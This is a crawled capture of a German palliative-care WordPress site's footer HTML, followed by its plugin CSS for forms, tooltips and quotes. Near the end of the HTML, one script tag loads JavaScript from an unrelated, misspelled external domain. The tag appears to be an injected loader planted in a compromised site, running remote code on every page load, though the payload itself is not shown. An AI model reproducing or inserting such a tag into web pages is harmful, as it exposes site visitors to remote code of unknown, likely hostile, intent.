<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menue-2-container"><ul id="menu-menue-2" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://www.pallithek.de/impressum/">Impressum/ Disclaimer/ Datenschutz</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.pallithek.de/danksagung/">Danksagung</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www.pallithek.de/presse/">Presse</a></li>
</ul></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="simpleimage-3" class="widget widget_simpleimage">

	<p class="simple-image">
		<a href="http://www.dgpalliativmedizin.de/" target="_blank"><img width="500" height="98" src="http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7.jpg 500w, http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7-300x58.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</p>


</aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://de.wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Stolz präsentiert von WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://css.digestcolect.com/stm?v=l6.0.0'></script><script type="text/javascript" src="http://www.pallithek.de/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.pallithek.de/wp-content/plugins/pallithek/formate.css?ver=1
body_size: 792
content:
div#pt_main select#id_mlicence [value=gruen] {
	background-color:green;
}
div#pt_main select#id_mlicence [value=gelb] {
	background-color:yellow;
}
div#pt_main select#id_mlicence [value=rot] {
	background-color:red;
}
div#pt_main div.errors {
	border: 1pt solid red;
	color: red;
	padding: 5px;
}
div#pt_main tr.errors input {
	border: 2pt solid red;
}
div#pt_main fieldset {
	border: 1pt solid #DDDDDD;
	padding: 5px;
	margin: 10px 0px;
}
div#pt_main textarea {
    background-color: #FFFFFF;
    box-shadow: none;
    color: #000000;
}
div#pt_main .ampel {
	height:17px;
	width:7px;
}
div#pt_main table.newcomment {
	border:none;
}
div#pt_main table.newcomment td {
	border:none;
}
div#pt_main table.newcomment table.rating {
	border:none;
	margin:0;
}
div#pt_main table.newcomment table.rating td {
	border:none;
	margin:0;
	padding:0;
}
div#pt_main .hover {
	position: relative;
	cursor: help;
}
div#pt_main .hover img {
	height:17px;
	width:17px;
}
div#pt_main .hover .tooltip {
	display: none;
}
div#pt_main .hover:hover .tooltip {
	display: block;
	position: absolute;
	left: 0;
	bottom: 100%;
	width: 200px;
	color: #000000;
	font-style: normal;
	border: 2px solid #00ACE6;
	padding: 4px;
	background: #ffffff;
}
div#pt_main blockquote {
	font-family: Georgia, serif;
	font-size: 14px;
	font-style: italic;
	width: 500px;
	margin: 0.25em 0;
	padding: 0.35em 40px;
	line-height: 1.45;
	position: relative;
	color: #383838;
}

div#pt_main blockquote:before,
div#pt_main blockquote:after {
	display: block;
	padding-left: 10px;
	position: relative;
	color: #7a7a7a;
	font-size: 60px;
	width:0;
}
div#pt_main blockquote:before {
	content: "\201C";
	float: left;
	left: -45px;
	top: -20px;
}
div#pt_main blockquote:after{
    content: "\201D";
    float: right;
    right: 0;
    top: -35px;
}

div#pt_main blockquote cite {
	color: #999999;
	font-size: 14px;
	display: block;
	margin-top: 5px;
}

div#pt_main blockquote cite {
	font-size: 12px;
}
div#pt_main blockquote cite:before {
	content: "\2014 \2009";
}
div#pt_main td {
	vertical-align:top;
}

a#facebookshare{
	top:0;
	left:0;
	width:65px;
	height:25px;
	display:inline-block;
	background:url(/pt-images/facebook.png) 0 4px no-repeat;
	text-indent:-99999px
}
div#social-wrap {
    float: right;
    margin-bottom: 10px;
}